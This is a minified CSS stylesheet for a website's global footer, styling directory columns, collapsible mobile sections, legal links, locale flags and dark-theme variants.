.ac-gf-directory-column-section{padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section ~ .ac-gf-directory-column-section{padding-top:0}}#ac-globalfooter .ac-gf-directory-column-section-title{font-size:12px;line-height:1.66667;font-weight:600;letter-spacing:normal;color:#333;margin:0}#ac-globalfooter.ie7 .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{font-size:14px;line-height:2.78571;font-weight:400;letter-spacing:normal}}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{color:#fff}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-title{background:#f2f2f2;cursor:pointer;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:2}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title{background:#222;color:#ccc}#ac-globalfooter.no-js .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-js#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-js#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter.no-touch .ac-gf-directory-column-section-title:hover{color:#000}.ac-theme-dark .no-touch#ac-globalfooter .ac-gf-directory-column-section-title:hover,.no-touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-title:hover{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-title:after{content:'+';float:right;font-weight:normal;margin-right:8px;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease, -webkit-transform .3s ease}}#ac-globalfooter .ac-gf-directory-column-section-list{margin-right:20px;list-style:none;padding:0}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-list{margin:0;overflow:hidden;padding-bottom:16px;position:absolute;top:100%;left:0;width:100%;visibility:hidden;z-index:-1;-webkit-transform:translateY(-100px);-ms-transform:translateY(-100px);transform:translateY(-100px)}}#ac-globalfooter .ac-gf-directory-column-section-item{display:block;pointer-events:auto}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-link{outline-offset:-6px;padding:0 14px;display:block}}#ac-globalfooter .ac-gf-directory-column-section-anchor{right:0;cursor:default;display:none;position:absolute;top:0;width:1px;height:1px;z-index:10}#ac-globalfooter .ac-gf-directory-column-section-anchor:focus{outline-offset:-6px;width:25px;height:38px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-anchor{display:block}}#ac-globalfooter.no-js .ac-gf-directory-column-section-anchor{cursor:pointer;outline-offset:-6px;width:100%;height:38px}#ac-globalfooter .ac-gf-directory-column-section-anchor-close{display:none}#ac-globalfooter .ac-gf-directory-column-section-anchor-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-directory-column-section-state{display:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:600;color:#333}#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie7 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ie8 .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{font-weight:normal;font-family:"Myriad Set Pro 600","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,.ac-theme-dark #ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title{color:#fff}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-title:after{-webkit-transform:rotate(45deg) scale(1.08);-ms-transform:rotate(45deg) scale(1.08);transform:rotate(45deg) scale(1.08)}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-list,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-list{position:static;visibility:visible;z-index:1;-webkit-transform:none;-ms-transform:none;transform:none;-webkit-transition:-webkit-transform 300ms ease;transition:-webkit-transform 300ms ease;transition:transform 300ms ease;transition:transform 300ms ease, -webkit-transform 300ms ease}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-open{display:none}#ac-globalfooter .ac-gf-directory-column-section-state:target+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close,#ac-globalfooter .ac-gf-directory-column-section-state:checked+.ac-gf-directory-column-section .ac-gf-directory-column-section-anchor-close{display:block}}#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:20%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:19.98%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory.with-5-columns .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory.with-5-columns .ac-gf-directory-column{width:99.9%}}#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:2px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-directory{padding-top:0}}#ac-globalfooter .ac-gf-footer{border-top:1px solid #e3e3e3;color:#999;padding:20px 0 24px}#ac-globalfooter .ac-gf-footer:nth-child(2){border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer{padding:20px 0}}.ac-theme-dark #ac-globalfooter .ac-gf-footer,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer{border-color:#333;color:#666}#ac-globalfooter .ac-gf-footer-shop{max-height:9999px;margin-bottom:6px;padding-bottom:5px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-shop{padding-bottom:6px}}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop{border-color:#333}#ac-globalfooter .ac-gf-footer-shop a{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-footer-shop a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-shop a{color:#6bf}#ac-globalfooter .ac-gf-footer-locale{float:right;white-space:nowrap}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-locale{left:-1;float:none;position:relative;z-index:1}}#ac-globalfooter .ac-gf-footer-locale-link{border-left:1px solid #d6d6d6;margin-left:10px;padding-left:12px;display:inline}.ac-theme-dark #ac-globalfooter .ac-gf-footer-locale-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-locale-link{border-color:#333}#ac-globalfooter .ac-gf-footer-locale-link:first-child{border-left:none;margin-left:0;padding-left:0}#ac-globalfooter .ac-gf-footer-locale-flag{background-repeat:no-repeat;background-size:16px 16px;display:inline-block;width:16px;height:16px;background-image:url("/ac/flags/1/images/us/16.png");padding-right:5px;background-position:left center;cursor:pointer;float:left;margin-top:1px}#ac-globalfooter.ie7 .ac-gf-footer-locale-flag{display:inline;zoom:1}@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 1.5dppx), (-webkit-min-device-pixel-ratio: 1.5), (min-resolution: 144dpi){#ac-globalfooter .ac-gf-footer-locale-flag{background-image:url("/ac/flags/1/images/us/32.png")}}#ac-globalfooter .ac-gf-footer-legal:before,#ac-globalfooter .ac-gf-footer-legal:after{content:' ';display:table}#ac-globalfooter .ac-gf-footer-legal:after{clear:both}#ac-globalfooter.ie7 .ac-gf-footer-legal{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal{padding-top:13px}}#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:26px;float:left}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-footer-legal-copyright,#ac-globalfooter .ac-gf-footer-legal-links{margin-right:0;float:none}}#ac-globalfooter .ac-gf-footer-legal-copyright{max-height:9999px}#ac-globalfooter .ac-gf-footer-legal-link{border-right:1px solid #d6d6d6;margin-right:10px;padding-right:12px;white-space:nowrap}.ac-theme-dark #ac-globalfooter .ac-gf-footer-legal-link,#ac-globalfooter.ac-globalfooter-dark .ac-gf-footer-legal-link{border-color:#444}#ac-globalfooter .ac-gf-footer-legal-link:last-child{border:none;margin:0;padding:0}#ac-globalfooter.ie7 .ac-gf-footer-legal-link,#ac-globalfooter.ie8 .ac-gf-footer-legal-link{border-right:none;border-left:1px solid #d6d6d6;margin:0;padding:0;margin-left:10px;padding-left:12px}#ac-globalfooter.ie7 .ac-gf-footer-legal-link:first-child,#ac-globalfooter.ie8 .ac-gf-footer-legal-link:first-child{border:none;margin:0;padding:0}#ac-globalfooter .ac-gf-buystrip-info+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-sosumi+.ac-gf-footer{border-top:none}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs+.ac-gf-footer{border-top:none}}#ac-globalfooter .ac-gf-directory+.ac-gf-footer{border-top:none}#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:1px solid #e3e3e3}.ac-theme-dark #ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop,#ac-globalfooter.ac-globalfooter-dark .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-color:#333}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory+.ac-gf-footer .ac-gf-footer-shop{border-bottom:none}}#ac-globalfooter .nowrap{white-space:nowrap}#ac-globalfooter .ac-gf-buystrip{text-align:center}
